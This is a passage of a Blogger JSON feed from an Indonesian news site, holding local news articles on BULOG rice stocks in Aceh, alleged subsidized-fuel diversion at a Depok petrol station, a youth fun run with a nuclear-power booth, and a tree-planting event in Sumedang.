Terisi*\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerkait kondisi di Kantor Cabang Takengon, BULOG Aceh memastikan bahwa situasi stok berada dalam kondisi terkendali dan aman. Per 17 Januari 2026, estimasi stok fisik beras di Takengon tercatat sekitar 280 ton, dan sedang diperkuat dengan pengiriman tambahan beras Bulog dari Gudang Cabang Lhokseumawe sebesar\u0026nbsp; 5000 ton sampai ahir januari 2026 guna mengcover Kab. Takengon dan Kab. Bener Meriah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, BULOG Aceh juga sedang melakukan pengiriman lintas cabang dari beberapa wilayah, termasuk Aceh, Sumatera Utara, dan DKI Jakarta, dengan total rencana pergerakan stok mencapai 1.200 ton.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPengiriman ini ditujukan untuk memastikan ketersediaan stok di wilayah dataran tinggi dan daerah yang memiliki tantangan distribusi, termasuk Takengon dan sekitarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan langkah-langkah tersebut, stok di Cabang Takengon dipastikan akan segera terisi secara optimal, sehingga mampu mendukung kebutuhan penyaluran, baik untuk program bantuan pemerintah maupun antisipasi lonjakan kebutuhan masyarakat menjelang Ramadan dan Idulfitri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBULOG terus berkomitmen menjaga ketahanan stok, kelancaran distribusi, dan stabilitas harga pangan, serta memastikan seluruh masyarakat Aceh dapat menjalankan Tradisi Megang, ibadah Ramadan dan merayakan Idul Fitri 1447 H dengan tenang, aman, dan tercukupi kebutuhan pangannya. (\u003Cb\u003ERed\u003C\/b\u003E)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/5700697837641054248\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/bulog-aceh-pastikan-stok-pangan-sangat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/5700697837641054248"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/5700697837641054248"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/bulog-aceh-pastikan-stok-pangan-sangat.html","title":"BULOG Aceh Pastikan Stok Pangan Sangat Tercukupi Hadapi Tradisi Megang,  Ramadhan Dan Idul Fitri"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgieyaVJehQvx2nvmP7uWS53uMqsw-pv_8y3d1U9Rm3EMF5Kc2dCufCzNNfPDLnhMLncoyDFuQ48FpctdTKru_8kwFFBbAK3WarsuTYNZJuWnvRzl6TIxRQKgecoyyiYkr7VOoR7gf9pEyd5yo0l5qytO3QDiA7Zh8bwACeOUYVmzcqGI7I_mP-hFuSntEu=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-685497037721910968"},"published":{"$t":"2026-01-18T03:39:08.134-08:00"},"updated":{"$t":"2026-01-18T03:41:42.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mafia BBM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Tangki Siluman dan Plat Palsu Menjamur di SPBU Tapos, Hak Rakyat Miskin Mengalir ke Kantong Mafia!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimPaAvRoD8dVezXzT5QjM9cUQcZ9NzXjApTBT90heEKFPtBiq3FeCyB0Obf6Ig2uXWTM4_ufnX3g_XNiFUk3UI1g_xCVEtRH3d6Fa-Yqzh5dtZ93KTOjZmfGBAelDT8q7hkcxSTrXRNweDBMOX3NT30UqHQ_ruef9MXf-oaLn8J_SSk2kNKFcnWQ94xze4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimPaAvRoD8dVezXzT5QjM9cUQcZ9NzXjApTBT90heEKFPtBiq3FeCyB0Obf6Ig2uXWTM4_ufnX3g_XNiFUk3UI1g_xCVEtRH3d6Fa-Yqzh5dtZ93KTOjZmfGBAelDT8q7hkcxSTrXRNweDBMOX3NT30UqHQ_ruef9MXf-oaLn8J_SSk2kNKFcnWQ94xze4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003ETangki Siluman dan Plat Palsu Menjamur di SPBU Tapos, Hak Rakyat Miskin Mengalir ke Kantong Mafia!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDepok, Jabar, Tribuntujuwali.Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ESPBU 34,16917 tapos kecamatan tapos kota depok kembali jadi sorotan. SPBU ini diduga kuat bekerja sama dengan mafia BBM untuk mengomersialkan dan menyelewengkan BBM bersubsidi. Dugaan praktik tersebut dinilai sudah beberapa kali di konfirmasi awak media, tanpa ada tindakan tegas dari aparat maupun Pertamina.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPadahal, Polri dan BPH Migas seharusnya menjaga ketat distribusi BBM bersubsidi dan menjatuhkan sanksi tegas bagi SPBU yang terbukti melanggar. Namun, SPBU yang sebelumnya pernah ditegur justru diduga makin lihai menjalankan modus penyelewengan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMinggu 18\/1\/2026. Berdasarkan pantauan media buserkriminalitas.com, setiap sore tampak sejumlah mobil roda empat hingga motor thunder mengisi BBM berulang kali di SPBU tersebut. Aktivitas itu diduga merupakan bagian dari praktik pengumpulan BBM subsidi untuk kemudian disalurkan di perjual belikan demi kepentingan pribadi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara pelaku yang diduga melibatkan operator SPBU 34,16917,tapos kecamatan tapos kota depok jawabarat, memakai sejumlah modus, di antaranya:Pembelian berulang kali menggunakan gonta ganti plat roda empat mobil espase.Kendaraan dimodifikasi tangki untuk memindahkan BBM dari tangki mobil ke jerigen menggunakan pompa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESalah satu pelaku yang mengaku sebagai mafia BBM yang tak mau di sebutkan namanya mengungkapkan bahwa pihak SPBU menerima keuntungan tambahan dari setiap pengisian beberapa kali balik pengisian\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPada Saat dikonfirmasi, awak media pengawas SPBU 34,16917, iyan \u0026amp; Handoko membenarkan adanya kegiatan\u0026nbsp; penyelewengan bbm bersubsidi jenis pertalite,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHingga kini, SPBU tersebut belum pernah tersentuh proses hukum, meski beberapa mafia BBM bersubsidi jenis pertalite di wilayah tapos kecamatan tapos kota depok jawa barat\u0026nbsp; itu sudah pernah di konfirmasi awak media tetapi masih saja menyelewengkan bbm bersubsidi jenis pertalite\u0026nbsp; ke mafia bbm bersubsidi jenis pertalite, ,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMafia BBM Subsidi merujuk pada sindikat atau kelompok yang melakukan penyalahgunaan, penyelewengan, dan penimbunan Bahan Bakar Minyak (BBM) bersubsidi (seperti Pertalite dan Biosolar) untuk dijual kembali dengan harga lebih tinggi, merugikan masyarakat berhak dan anggaran negara, melibatkan oknum di berbagai tingkat termasuk distribusi dan pengelola SPBU, dengan modus operandi seperti pemalsuan dokumen atau pengoplosan, yang merupakan tindak pidana serius menurut UU Migas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EModus Operandi Mafia BBM Subsidi:\u003C\/div\u003E\u003Cdiv\u003EPenyalahgunaan Peruntukan: Mengambil BBM subsidi yang seharusnya untuk kelompok tertentu (nelayan, petani, transportasi umum) untuk dijual ke industri atau konsumen umum yang tidak berhak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenimbunan: Menimbun BBM subsidi untuk menciptakan kelangkaan, lalu menjualnya dengan harga lebih mahal.\u003C\/div\u003E\u003Cdiv\u003EPemalsuan Dokumen\/Barcode: Menggunakan barcode palsu untuk memanipulasi kuota dan penjualan, seperti yang terjadi di Jombang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKeterlibatan Oknum: Diduga melibatkan oknum pegawai Pertamina atau aparat terkait untuk memuluskan aksi mereka.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDampak Negatif:\u003C\/div\u003E\u003Cdiv\u003EKelangkaan: Warga dan industri kecil kesulitan mendapatkan BBM subsidi.\u003C\/div\u003E\u003Cdiv\u003EKerugian Negara: Menggerogoti anggaran subsidi karena BBM tidak sampai ke target penerima.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetidakadilan: Merugikan masyarakat yang berhak dan seharusnya mendapatkan harga terjangkau.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPenindakan Hukum:\u003C\/div\u003E\u003Cdiv\u003EPenyalahgunaan BBM subsidi adalah tindak pidana berdasarkan UU No. 22 Tahun 2001 tentang Migas (Pasal 53-58).\u003C\/div\u003E\u003Cdiv\u003EAncaman hukumannya berat, bisa pidana penjara dan denda yang sangat tinggi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPihak Terlibat:\u003C\/div\u003E\u003Cdiv\u003EPelaku lapangan (operator SPBU, distributor).\u003C\/div\u003E\u003Cdiv\u003ESindikat yang terorganisir.\u003C\/div\u003E\u003Cdiv\u003EDiduga melibatkan oknum di berbagai level.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003ERedaksi\u003C\/b\u003E\u0026nbsp; )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/685497037721910968\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/tangki-siluman-dan-plat-palsu-menjamur.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/685497037721910968"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/685497037721910968"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/tangki-siluman-dan-plat-palsu-menjamur.html","title":"Tangki Siluman dan Plat Palsu Menjamur di SPBU Tapos, Hak Rakyat Miskin Mengalir ke Kantong Mafia!"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimPaAvRoD8dVezXzT5QjM9cUQcZ9NzXjApTBT90heEKFPtBiq3FeCyB0Obf6Ig2uXWTM4_ufnX3g_XNiFUk3UI1g_xCVEtRH3d6Fa-Yqzh5dtZ93KTOjZmfGBAelDT8q7hkcxSTrXRNweDBMOX3NT30UqHQ_ruef9MXf-oaLn8J_SSk2kNKFcnWQ94xze4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-6708755720656871531"},"published":{"$t":"2026-01-14T23:15:56.215-08:00"},"updated":{"$t":"2026-01-14T23:17:59.457-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daerah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olahraga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Organisasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Kolaborasi KNPI Pangkalpinang dan Thorcon, Pemoeda Fun Run Jadi Ruang Sehat dan Edukasi Energi"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcWjgfR9QUfgnjn6V6dm-luvChsMJNh5OLvSxrH95_gg0aC69AWT9ZYi-BlssV6dE4u17mGCvGXDa6vkzm6fSN70t99IxHm9uVq6Z3st7k9SvEG_FgvEHsr-746YlkmtSR3n5O--A-7IiP7PMak09-HJzJLYaqND-uO-d4i2hJoK7XgmezfsztBG_yVgqe\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcWjgfR9QUfgnjn6V6dm-luvChsMJNh5OLvSxrH95_gg0aC69AWT9ZYi-BlssV6dE4u17mGCvGXDa6vkzm6fSN70t99IxHm9uVq6Z3st7k9SvEG_FgvEHsr-746YlkmtSR3n5O--A-7IiP7PMak09-HJzJLYaqND-uO-d4i2hJoK7XgmezfsztBG_yVgqe\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EKolaborasi KNPI Pangkalpinang dan Thorcon, Pemoeda Fun Run Jadi Ruang Sehat dan Edukasi Energi\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPangkalpinang, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EKolaborasi antara Dewan Pengurus Daerah Komite Nasional Pemuda Indonesia (DPD KNPI) Pangkalpinang dan PT Thorcon Power Indonesia membuahkan hasil positif melalui gelaran *\u003Cb\u003EPemoeda Fun Run Pangkalpinang\u003C\/b\u003E*, yang sukses diselenggarakan pada Minggu, 11 Januari 2026, di kawasan Taman Dealova.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema khas lokal\u003Cb\u003E, *“Keringet Hari Ni, Kek Cerite Esok E”*,\u003C\/b\u003E kegiatan ini menjadi simbol semangat pemuda untuk terus berproses dan berkontribusi hari ini demi masa depan yang lebih baik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELari santai sejauh 5 kilometer ini diikuti lebih dari *\u003Cb\u003E700 peserta\u003C\/b\u003E* yang terbagi dalam tiga kategori, yakni umum, mahasiswa, dan pelajar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESejak pagi hari, antusiasme peserta tampak tinggi. Area Taman Dealova dipenuhi para pelari yang memadati titik start dan finis sejak pukul 06.00 WIB. Kegiatan ini tidak hanya menjadi ajang olahraga, tetapi juga ruang interaksi sosial dan edukasi publik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai salah satu sponsor utama, *\u003Cb\u003EPT Thorcon Power Indonesia\u003C\/b\u003E* turut ambil bagian dengan menghadirkan booth informasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBooth tersebut menarik perhatian peserta, terutama melalui sesi tanya jawab berhadiah terkait rencana pembangunan *\u003Cb\u003EPembangkit Listrik Tenaga Nuklir (PLTN)* di Bangka Belitung. Tercatat sekitar *110\u003C\/b\u003E pengunjung* mendatangi booth Thorcon, dengan latar belakang usia dan profesi yang beragam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESalah satu peserta, *Mifta*, yang berhasil memenangkan sesi tanya jawab, menyampaikan harapannya terhadap rencana pembangunan PLTN.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menilai keberadaan PLTN dapat menjadi solusi jangka panjang bagi kemandirian energi daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya berharap pembangunan PLTN di Bangka Belitung bisa segera terwujud, supaya Bangka lebih mandiri dalam pemenuhan listrik dan tidak terus bergantung pada pasokan dari Sumatera Selatan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPanitia penyelenggara pun mengapresiasi tingginya partisipasi dan dukungan berbagai pihak. *Suhargo*, Sekretaris DPD KNPI Pangkalpinang, menyampaikan terima kasih atas kolaborasi yang terbangun sehingga kegiatan dapat berjalan lancar dan tertib.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami mengucapkan terima kasih kepada seluruh pihak yang telah mendukung Pemoeda Fun Run Pangkalpinang, khususnya PT Thorcon Power Indonesia. Kegiatan ini memberikan pengalaman positif sekaligus memperkuat semangat kebersamaan pemuda,” katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, *Kepala Cabang Bangka PT Thorcon Power Indonesia, Novi Adriyanto*, menegaskan bahwa kehadiran Thorcon dalam kegiatan ini merupakan bagian dari upaya membangun pemahaman publik secara terbuka dan inklusif.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Melalui kegiatan seperti ini, kami berharap masyarakat semakin mengenal rencana pembangunan PLTN di Bangka Belitung. PLTN sebagai energi bersih diharapkan mampu menyediakan listrik yang andal, berkelanjutan, serta mendukung kemandirian energi daerah,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKe depan, *\u003Cb\u003EPemoeda Fun Run Pangkalpinang\u003C\/b\u003E* diharapkan menjadi agenda kolaboratif berkelanjutan yang tidak hanya mendorong gaya hidup sehat, tetapi juga meningkatkan literasi publik terhadap isu-isu strategis pembangunan daerah, khususnya di kalangan generasi muda. (\u003Cb\u003EKBO\u003C\/b\u003E \u003Cb\u003EBabel\u003C\/b\u003E)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/6708755720656871531\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/kolaborasi-knpi-pangkalpinang-dan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/6708755720656871531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/6708755720656871531"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/kolaborasi-knpi-pangkalpinang-dan.html","title":"Kolaborasi KNPI Pangkalpinang dan Thorcon, Pemoeda Fun Run Jadi Ruang Sehat dan Edukasi Energi"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcWjgfR9QUfgnjn6V6dm-luvChsMJNh5OLvSxrH95_gg0aC69AWT9ZYi-BlssV6dE4u17mGCvGXDa6vkzm6fSN70t99IxHm9uVq6Z3st7k9SvEG_FgvEHsr-746YlkmtSR3n5O--A-7IiP7PMak09-HJzJLYaqND-uO-d4i2hJoK7XgmezfsztBG_yVgqe=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-321260133537208417"},"published":{"$t":"2026-01-14T00:45:01.681-08:00"},"updated":{"$t":"2026-01-14T00:47:23.584-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penghijauan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Peringati Bulan K3 Nasional, PT Kordon Putra Sinergi Tanam 1.000 Pohon di Sumedang"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsUgK0SwRBMdBfvbjkRdj-f2rF_PBO7-PKNLXEI_FFwP2tZuCT--njSUonl6_ilTVsjVzdWSefNN7w-wpOdlbozUYEC-DANfErarG2zVcxKVSRNRRoBRq4z6FrtJXRrq0WVmCaTW7LDAXjDuhjyIfoQw9S005xbAtLPpsXqVvNM90fditCjAZnFhC3FBiD\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsUgK0SwRBMdBfvbjkRdj-f2rF_PBO7-PKNLXEI_FFwP2tZuCT--njSUonl6_ilTVsjVzdWSefNN7w-wpOdlbozUYEC-DANfErarG2zVcxKVSRNRRoBRq4z6FrtJXRrq0WVmCaTW7LDAXjDuhjyIfoQw9S005xbAtLPpsXqVvNM90fditCjAZnFhC3FBiD\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EPeringati Bulan K3 Nasional, PT Kordon Putra Sinergi Tanam 1.000 Pohon di Sumedang\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESUMEDANG, Tribuntujuwali.Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPT Kordon Putra Sinergi menggelar kegiatan Aksi Hijau 1.000 Pohon di Desa Cibeureum Kulon dan Desa Mandalaherang, Kecamatan Cimalaka, Kabupaten Sumedang, Rabu (14\/1). Kegiatan ini merupakan bagian dari rangkaian peringatan Bulan Keselamatan dan Kesehatan Kerja (K3) Nasional 12 Januari 2026 – 12 Februari 2026, khususnya pada sektor pertambangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekitar 100 peserta yang terdiri atas karyawan perusahaan, aparatur desa, tokoh masyarakat, serta warga setempat terlibat dalam kegiatan tersebut. Sebanyak 1.000 bibit pohon jenis sengon dan kelapa ditanam di sejumlah titik yang telah ditentukan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPerwakilan PT Kordon Putra Sinergi menyatakan, kegiatan penanaman pohon ini menjadi bagian dari program berkelanjutan perusahaan yang mengintegrasikan penerapan nilai K3 dengan kepedulian terhadap lingkungan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Hari ini kami menyelenggarakan kembali kegiatan penanaman 1.000 pohon di Kabupaten Sumedang. Kegiatan ini merupakan salah satu program dalam rangka peringatan Bulan K3 Nasional Pertambangan dan menjadi bukti nyata kepedulian perusahaan terhadap lingkungan. Kegiatan penanaman ini akan kami lakukan secara berkala, dalam akhir tahun nanti kami akan menanam kembali 2.000 pohon,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, penanaman pohon juga dimaknai sebagai upaya pencegahan risiko lingkungan yang dapat berdampak pada keselamatan dan kesehatan kerja, sekaligus mendukung keseimbangan ekosistem di sekitar wilayah kegiatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan tersebut mendapat respons positif dari masyarakat setempat. Selain dinilai memberikan manfaat langsung bagi lingkungan, kegiatan ini juga memperkuat hubungan antara perusahaan dan warga sekitar. Melalui Aksi Hijau 1.000 Pohon, PT Kordon Putra Sinergi mengusung pesan “Menanam Hari Ini untuk Lingkungan yang Lebih Lestari Esok Hari” serta menegaskan komitmennya dalam menjaga keseimbangan alam secara berkelanjutan. (*)\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/321260133537208417\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/peringati-bulan-k3-nasional-pt-kordon.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/321260133537208417"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/321260133537208417"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/peringati-bulan-k3-nasional-pt-kordon.html","title":"Peringati Bulan K3 Nasional, PT Kordon Putra Sinergi Tanam 1.000 Pohon di Sumedang"}],"author":[{"name":{"$t":"Admin 